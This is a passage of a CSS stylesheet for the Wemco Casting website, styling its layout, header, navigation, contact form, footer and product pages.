    max-width: 100%;
    height: 0;
    padding-top: 56.25%;
    overflow: hidden;
  }
  #map iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
  }
}

/* General */
html {
  font-size: 62.5%;
  overflow-x: hidden;
}

html, body {
  height: 100%;
}

body {
  min-width: 306px;
  color: #707070;
  line-height: 1.5;
}

img {
  max-width: 100%;
  height: auto;
}

iframe {
  max-width: 100%;
  border: none;
  vertical-align: bottom;
}

#columnsContainer {
  width: 100%;
  max-width: 1440px;
}

#leftcolumn {
  display: none;
}

#maincolumn {
  width: 100%;
  max-width: 100%;
  min-height: 550px;
  margin: auto;
  padding: 36px 15px;
}

h1, h2, h3, h4, h5 {
  text-align: center;
}

h4, h5 {
  color: #72001F;
}

h1 {
  font-size: 3.6rem;
}

h2 {
  font-size: 3rem;
}

h3 {
  font-size: 2.4rem;
  color: #72001f;
}

h4 {
  padding: .25em .75em;
  background: #8c0128;
  font-size: 2.1rem;
  color: #fff;
}

h5 {
  font-size: 1.8rem;
}

h1.pageName {
  margin-bottom: 1em;
  border-bottom: 1px solid #cecece;
}

p {
  text-align: justify;
  text-align-last: center;
}

a, a:visited {
  color: #72001F;
}

#maincolumn a:hover:not(.btn-main) {
  opacity: 0.75;
}

#maincolumn li {
  list-style: inside;
}

#maincolumn .list-arrows li {
  list-style-type: none;
}

#maincolumn .list-arrows li::before {
  content: "\f054";
  margin-right: .5em;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  color: #72001F;
}

span.breakpoint {
  display: inline-block;
}

hr {
  width: 100%;
  max-width: 1410px;
  margin: 0 auto;
  border: none;
  border-top: 1px solid #222;
}

.section-padding {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}

.whiteout * {
  color: #fff;
}

.address i, .phone i, .email i, .fax i {
  margin-right: .65em;
}

.address span {
  display: inline-block;
  text-indent: 1.5em;
}

@media (max-width: 800px) {
  #maincolumn ul {
    padding: 0;
  }
  #maincolumn li {
    text-align: center;
  }
}

@media (min-width: 801px) {
  h1, h2, h3, h4, h5, p {
    text-align: inherit;
    text-align-last: inherit;
  }
  .address span {
    text-indent: inherit;
  }
}

/* Floating otb/content image - mobile override */
@media (max-width: 800px) {
  .Image-align-left, .Image-align-right {
    float: none;
    display: block;
    margin: 0 0 24px;
  }
  .Image-align-left img, .Image-align-right img {
    float: none !important;
    margin: 0 !important;
  }
}

/* Container system */
div.strip-100 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

div.container-1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 100%;
  max-width: 1440px !important;
  margin: auto;
}

div[class^="sub-"] {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 12px 15px;
}

@media (min-width: 801px) {
  div[class^="sub-"] {
    -webkit-box-align: inherit;
    -ms-flex-align: inherit;
    align-items: inherit;
    margin: 12px 15px;
    padding: 0;
    text-align: inherit;
  }
  div.sub-20 {
    max-width: calc(20% - 30px);
  }
  div.sub-25 {
    max-width: calc(25% - 30px);
  }
  div.sub-33 {
    max-width: calc(33.33% - 30px);
  }
  div.sub-50 {
    max-width: calc(50% - 30px);
  }
  div.sub-66 {
    max-width: calc(66.66% - 30px);
  }
  div.sub-75 {
    max-width: calc(75% - 30px);
  }
  div.sub-100 {
    margin: 0;
    padding: 12px 15px;
  }
}

/* Transitions */
a, img, .btn-main, #contactForm input.buttonSubmit {
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

/* Buttons */
.btn-main, input.buttonSubmit {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #72001F;
  border: none;
  letter-spacing: .075em;
  text-align: center;
  text-decoration: none;
  color: #fff !important;
}

.btn-main:hover, input.buttonSubmit:hover {
  -webkit-filter: saturate(150%);
          filter: saturate(150%);
  opacity: 1;
}

.btn-main:after, input.buttonSubmit:after {
  content: "\f054";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin-left: 1.5em;
}

@media (min-width: 801px) {
  .btn-main, input.buttonSubmit {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
  .btn-center {
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
  }
}

/*------ Contact form ------*/
#UpdatePanel1 #contactForm {
  display: none;
}

#contactForm {
  max-width: 500px;
  margin: auto;
  font-size: 1.8rem;
  color: #707070;
}

#contactForm .fRow {
  position: relative;
  margin-bottom: 1em;
  padding: 0;
  text-align: center;
}

#contactForm .cformlabel {
  width: 100%;
}

#contactForm input:not(.ruBrowse), #contactForm textarea, #contactForm select {
  width: 100%;
  padding: .5em;
  font-size: 1em;
  color: #707070;
}

#contactForm textarea {
  max-width: 100%;
  min-width: 100%;
  max-height: 50vh;
  min-height: 6em;
}

#contactForm .errorRequired {
  position: absolute;
  top: 0;
  right: 0;
}

#contactForm .checkList {
  margin-left: 2em;
}

#contactForm input.buttonSubmit {
  width: auto;
  padding: .75em 1em;
}

#contactForm > div > div > .fRow:last-child span {
  display: none !important;
}

@media (min-width: 801px) {
  #contactForm {
    max-width: 100%;
  }
  #contactForm .fRow {
    text-align: inherit;
  }
}

/* Phone field fix */
#contactForm .RadInput {
  width: 100% !important;
  height: auto !important;
  font-size: 1em;
}

#contactForm .RadInput input {
  width: 100% !important;
  height: auto !important;
  border: 1px solid #cccccc !important;
}

#contactForm .phoneField {
  height: auto;
  font-family: open-sans, sans-serif;
  font-weight: 400;
  font-style: normal;
  border: 1px solid #cccccc;
}

/*------ Header ------*/
#header {
  max-width: 100%;
  background: url("/Images/121694/layout/web-header-bg.jpg");
}

#searchContainer {
  display: none;
}

@media (min-width: 801px) {
  #header .sub-100 {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

/* Main strip */
#header-main-strip .sub-100 {
  padding: 24px 15px;
}

.logo {
  text-align: center;
}

#header a.phone {
  margin-top: 1.25em;
  font-size: 2.4rem;
  text-align: center;
  text-decoration: none;
  color: #fff;
  background: #72001F;
  border-radius: 8px;
}

#header a.phone:before {
  content: "Click Here to Get a Quote";
  display: block;
  padding: .5em .75em;
  font-size: .65em;
  text-transform: uppercase;
  background: #860A2C;
  border-radius: 8px 8px 0 0;
}

#header a.phone span {
  display: block;
  padding: .5em .75em;
}

@media (min-width: 1101px) {
  .logo {
    -ms-flex-negative: 0;
    flex-shrink: 0;
  }
}

@media (min-width: 801px) {
  #header-main-strip .sub-100 {
    -webkit-box-pack: space-between;
    -ms-flex-pack: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
  }
  #header a.phone {
    margin-top: 0;
  }
  #header a.phone:before {
    content: "Call Us to Get a Quote";
  }
}

/* Nav */
#header-nav-strip {
  display: none;
}

#header .ddsmoothmenu-h {
  width: 100%;
}

#header .ddsmoothmenu-h > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

#header .ddsmoothmenu-h > ul > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: auto;
  flex: auto;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
}

#header .ddsmoothmenu-h > ul > li > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  width: 100%;
  height: 100%;
  padding: 12px 0;
  font-size: .85em;
  color: #fff;
  text-transform: uppercase;
}

.downarrowclass {
  position: inherit;
  width: 16px;
  height: 10px;
  margin-left: 18px;
  background-image: url(/customFonts/caret-down-white.svg);
  background-position: center;
  background-size: cover;
}

#header .ddsmoothmenu-h > ul > li > a:hover {
  background: rgba(255, 255, 255, 0.15);
}

@media (min-width: 801px) {
  #header-nav-strip {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    background: #323232;
  }
}

/* Sub nav */
#header .ddsmoothmenu-h ul li ul {
  top: 100%;
  background: black;
  width: 300px !important;
}

#header .ddsmoothmenu-h ul li ul li a {
  padding: 12px 15px;
  font-size: .85em;
  color: #fff;
}

/* Mobile nav */
.mobileNav0 {
  background: black;
}

.slicknav_nav ul li {
  border: none;
}

.mobileNav0 .slicknav_nav a {
  color: #fff;
}

.mobileNav0 .slicknav_nav a:hover {
  background: rgba(255, 255, 255, 0.2);
}

.mobileNav0 .slicknav_btn {
  background: none;
}

/*------ Footer ------*/
#footerwrap {
  background: #3b3b3b;
}

#footer {
  padding: 30px 0 0;
  font-size: 1.4rem;
  line-height: 2;
}

#footer hr {
  border-color: #fff;
}

#footer * {
  color: #fff;
}

#footer .sub-50 {
  display: none;
}

#footer .footer-overlay {
  padding: 2em;
  background: rgba(0, 0, 0, 0.25);
  width: 100%;
}

@media (max-width: 800px) {
  #footer div:nth-child(3) {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
  }
}

@media (min-width: 801px) {
  #footer .sub-50 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

/* Copyright */
.webDugoutLink {
  margin: 12px 15px;
  padding: .5em;
  font-size: 1rem;
  color: #fff;
  line-height: 1.5;
  text-align: center;
}

.webDugoutLink a {
  color: #fff;
}

.webDugoutLink:before {
  content: "2014-2019 Wemco Casting, LLC - All Rights Reserved.";
  display: block;
}

@media (min-width: 801px) {
  .webDugoutLink:before {
    display: inline-block;
    margin-right: .5em;
  }
}

/* Nav */
#footer .ddsmoothmenu-v li {
  padding: 1rem;
  padding: 1em 1.5em;
  background: rgba(0, 0, 0, 0.25);
  width: 50%;
  margin-top: .5em;
}

#footer .ddsmoothmenu-v li a:hover {
  background: rgba(255, 255, 255, 0.15);
}

/*------ Pages ------*/
/*------ Page - front page ------*/
/* General layout (disable flex, grid using floats) */
#frontpage-container {
  display: block;
}

#frontpage-intro, #frontpage-links {
  float: left;
}

.bucket {
  float: right;
}

/* Slideshow */
#sliderContainer {
  min-width: 1000px;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

#slide-overlay {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  max-width: 100vw;
  min-width: 306px;
  margin: auto;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
}

#slide-overlay h1 {
  margin-bottom: 0;
  font-size: 2.4rem;
  border-bottom: none;
}

#slide-overlay h1 span {
  display: block;
  font-size: .5em;
}

@media (min-width: 801px) {
  #slide-overlay .sub-100 {
    padding: 36px 15px;
  }
  #slide-overlay h1 {
    font-size: 4.8rem;
  }
}

/* Buckets */
.sub-33.bucket {
  margin-bottom: 3rem;
}

/*------ Product/cat cards ------*/
.productsperpage, .sortby {
  display: none;
}

/* Product/cat card containers */
#categoryImages ul, #productImages ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -15px;
}

#categoryImages li, #productImages li {
  width: 100%;
  max-width: 100%;
  height: auto;
  margin: 12px 15px !important;
  background: #fff;
  border: none;
}

#categoryImages li {
  padding: 0;
}

#productImages li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 800px) {
  #categoryImages li, #productImages li {
    max-width: calc(33% - 30px);
  }
}

/* Product image */
.productListImageContainer {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.catListImageContainer a, .productListImageContainer a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 190px;
  height: 0;
  padding-top: 56.25%;
}

div#categoryImages img, div#productImages img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  padding: 0;
  -o-object-fit: cover;
  object-fit: cover;
}

/* Product card content */
.catListNames, .productListNames {
  padding: 1em;
  margin: 0;
  background: #eaeaea;
  text-align: center;
}

.productListNames a, .productsBuy a {
  font-weight: 700;
}

.catListNames a, .productListNames a {
  color: #032F51;
  text-decoration: none;
}

.productsBuy a {
  color: #b10a1b;
}

.productListPrices {
  -webkit-box-ordinal-group: 4;
  -ms-flex-order: 1;
  order: 3;
}

.productsBuy {
  -webkit-box-ordinal-group: 6;
  -ms-flex-order: 5;
  order: 5;
  margin-top: 12px;
}

.productsBuy a {
  max-width: 200px;
  padding: 14px;
  margin: auto;
  font-size: 0.85em;
}

.productListStock {
  -webkit-box-ordinal-group: 5;
  -ms-flex-order: 1;
  order: 4;
}

.stock1 {
  color: #032F51;
}

.productListSku {
  display: none;
}

/*--- Page - product ---*/
.breadcrumb, .productSocialMediaShare {
  display: none;
}

#productImageContainer, .productViewRight {
  width: calc(50% - 15px);
}

#productImageContainer {
  margin-right: 15px;
}

.productViewRight {
  margin-left: 15px;
}

.productImage {
  height: 100%;
}

.productImage img {
  border: none;
  padding: 0;
  max-height: 100%;
  max-width: 100%;
}

.breadcrumb, .breadcrumb a {
  font-size: 1em !important;
}

.addToCart .buttonSubmit {
  margin-top: 12px;
}

/* appended to universal button styling */
@media only screen and (max-width: 800px) {
  #productImageContainer, .productViewRight {
    width: 100% !important;
    margin: 0;
  }
}

/* Product page slideshow */
div.slideshow-container {
  height: 400px;
  margin-bottom: 12px;
}

div.slideshow span.image-wrapper {
  height: 100%;
  background: #f3f3f3;
}

#slideshow .productImage {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  height: 100%;
  max-height: 100%;
}

.productClickToEnlarge {
  margin: unset;
}

a.productImage {
  vertical-align: unset;
  position: unset;
}

@media (max-width: 800px) {
  a.productImage, .productImage img {
    max-height: 100%;
  }
}

/* Controls */
#controls {
  width: 100px;
  height: 42px;
  font-size: 16px;
  padding: 12px 0;
}

#controls a {
  font-size: 16px !important;
}

@media only screen and (max-width: 800px) {
  #controls {
    margin: auto;
  }
}

/* Thumbs */
ul.thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.thumbs li {
  width: calc(25% - 12px);
  margin: 6px !important;
}

a.thumb {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -ms-grid-row-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
  padding-top: 75%;
}

a.thumb img {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

@media only screen and (max-width: 480px) {
  .productsperpage, div.sortby {
    float: none;
  }
}

/* Right col */
.productPriceContainer {
  display: none;
}

.productListPrices, .productsBuy, .productListStock {
  display: none;
}
/*# sourceMappingURL=wemco-casting.css.map */
